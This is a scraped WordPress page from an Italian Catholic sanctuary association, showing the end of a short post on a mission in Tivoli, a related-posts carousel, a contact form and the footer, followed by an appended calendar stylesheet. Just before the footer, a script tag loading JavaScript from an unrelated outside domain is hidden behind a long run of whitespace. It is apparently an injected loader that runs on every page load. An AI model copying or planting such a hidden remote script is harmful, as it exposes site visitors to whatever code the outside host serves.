<p><a href="http://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0009.jpg" rel="attachment wp-att-3272"><img class="size-large wp-image-3272 aligncenter" src="http://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0009-1024x576.jpg" alt="img-20161030-wa0009" width="669" height="376" srcset="https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0009-300x169.jpg 300w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0009-768x432.jpg 768w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0009-1024x576.jpg 1024w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0009-600x338.jpg 600w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0009.jpg 1600w" sizes="(max-width: 669px) 100vw, 669px" /></a></p>
							</div>
						<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/padre-francesco/" title="Articoli scritti da: Padre Francesco" rel="author">Padre Francesco</a></span></span><span class="updated" style="display:none;">2016-10-31T07:47:13+00:00</span>						<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Condividi sui social Network</h4>
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:1px;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.tendopoli.it/missione-tivoli/&amp;p&#091;images&#093;&#091;0&#093;=https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0009.jpg&amp;p&#091;title&#093;=News%20P.%20Francesco%3A%20Missione%20Tivoli" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><div class="fusion-clearfix"></div></div></div>			</div>
						
			<div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-single" style="margin-bottom:30px;"><h3 class="title-heading-left">Post correlati</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div><div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="yes" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2022/02/catechesi-padre-francesco.jpg" width="500" height="383" alt="La parola si fa carne" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/la-parola-si-fa-carne/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/la-parola-si-fa-carne/"_self>La parola si fa carne</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">16 febbraio 2022</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/la-parola-si-fa-carne/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2022/02/la-parola-si-facarne-video.jpg" width="500" height="383" alt="La parola si fa carne [Video]" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/video-la-parola-si-fa-carne/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/video-la-parola-si-fa-carne/"_self>La parola si fa carne [Video]</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">15 febbraio 2022</span><span class="fusion-inline-sep">|</span><span><span>Commenti disabilitati<span class="screen-reader-text"> su La parola si fa carne [Video]</span></span></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/12/auguri-natale-dal-padre-francesco.jpg" width="500" height="383" alt="Gli Auguri di Padre Francesco" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/gli-auguri-di-padre-francesco/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/gli-auguri-di-padre-francesco/"_self>Gli Auguri di Padre Francesco</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">20 dicembre 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/gli-auguri-di-padre-francesco/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/10/laudato-sii.jpg" width="500" height="383" alt="Cammino formativo 2021-2022 per i Gruppi Tend" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/cammino-formativo-per-i-gruppi-tend/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/cammino-formativo-per-i-gruppi-tend/"_self>Cammino formativo 2021-2022 per i Gruppi Tend</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">26 ottobre 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/cammino-formativo-per-i-gruppi-tend/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2021/10/santuario-tendopoli-41esima.jpg" width="500" height="383" alt="Consiglio pastorale" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/consiglio-pastorale/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/consiglio-pastorale/"_self>Consiglio pastorale</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">8 ottobre 2021</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/consiglio-pastorale/#respond">0 Commenti</a></span></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div>
								</div>
					</div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			<div id="recent-posts-4" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-11-gennaio-2026/">La parola si fa carne <br>Domenica 11 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-4-gennaio-2026/">La parola si fa carne <br>Domenica 4 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-28-dicembre-2025/">La parola si fa carne <br>Domenica 28 dicembre 2025</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/novena-di-natale/">Novena di Natale</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-12-dicembre-2025/">La parola si fa carne <br>Domenica 21 dicembre 2025</a>
						</li>
				</ul>
		</div>		<div id="tribe-events-list-widget-5" class="widget tribe-events-list-widget"><div class="heading"><h4 class="widget-title">Prossimi eventi</h4></div>	<p>Non ci sono eventi in arrivo al momento.</p>
</div><div id="text-3" class="widget widget_text"><div class="heading"><h4 class="widget-title">Richiedi informazioni</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1923-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/missione-tivoli/#wpcf7-f1923-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1923" />
<input type="hidden" name="_wpcf7_version" value="4.4.2" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1923-o1" />
<input type="hidden" name="_wpnonce" value="414240e2a0" />
</div>
<p>Nome e Cognome (*)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>La tua email (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Il tuo messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap Autorizzotrattamentodatipersonali"><input type="checkbox" name="Autorizzotrattamentodatipersonali" value="1" class="wpcf7-form-control wpcf7-acceptance" aria-invalid="false" /></span> Autorizzo trattamento dati personali</p>
<p>(*) Campi obbligatori</p>
<p><span class="wpcf7-form-control-wrap dynamichidden-nomeprodotto"><input type="hidden" name="dynamichidden-nomeprodotto" value="News P. Francesco: Missione Tivoli" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div></div>
									
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f98451a8f5","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2
body_size: 3267
content:
#tribe-events-header .tribe-events-sub-nav li a{display:none}.tribe-events-list .tribe-events-loop .tribe-events-event-meta .recurringinfo{display:block;padding:0}.single-tribe_events .tribe-events-schedule .recurringinfo{display:block;margin:2px 0 0}.tribe-events-schedule{margin:18px 0}.single-tribe_events .tribe-events-schedule .recurringinfo .tribe-events-divider,.single-tribe_events .tribe-events-schedule .tribe-events-divider{display:none}.single-tribe_events .tribe-events-event-image{margin-bottom:10px}.tribe-events-list-separator-month{margin:20px 0}#tribe-mobile-container .type-tribe_events~.type-tribe_events{border-top:1px dotted #2f2f2f}.tribe-events-calendar thead th{padding:7px 1em}#tribe-events-content .tribe-events-calendar td{-webkit-transition:none;transition:none}#tribe-events-content .tribe-events-calendar td:hover{background:none;box-shadow:none}#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth:hover{background:#f9f9f9}.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a{background:none;color:#999}.tribe-events-calendar td div[id*=tribe-events-daynum-],.tribe-events-calendar td div[id*=tribe-events-daynum-] a{background:none;padding:0;color:#333}#tribe-mobile-container .tribe-events-viewmore{border-top:1px dotted #2f2f2f}.tribe-events-calendar div[id*=tribe-events-daynum-] a:hover{color:#333}.tribe-events-calendar .mobile-active.tribe-events-past div[id*=tribe-events-daynum-],.tribe-events-calendar .mobile-active.tribe-events-past div[id*=tribe-events-daynum-]>a{color:#fff}#tribe-events-content .tribe-events-calendar .mobile-active:hover,#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active,#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-],#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-calendar td.mobile-active{background-color:#21759b;color:#fff}.tribe-events-calendar .tribe-events-present.tribe-events-has-events:after{background:#333}.tribe-events-calendar .mobile-active.tribe-events-has-events:after{background-color:#fff}#tribe-events-content .tribe-events-calendar td.tribe-events-present:hover,.tribe-events-calendar td.tribe-events-present,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:#dedede;color:#333}#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a{background-color:#21759b;color:#fff}.tribe-theme-twentyfourteen #tribe-events-pg-template{padding-left:0;padding-right:0}.tribe-theme-twentyfourteen #tribe-events-pg-template #tribe-events{padding:10px}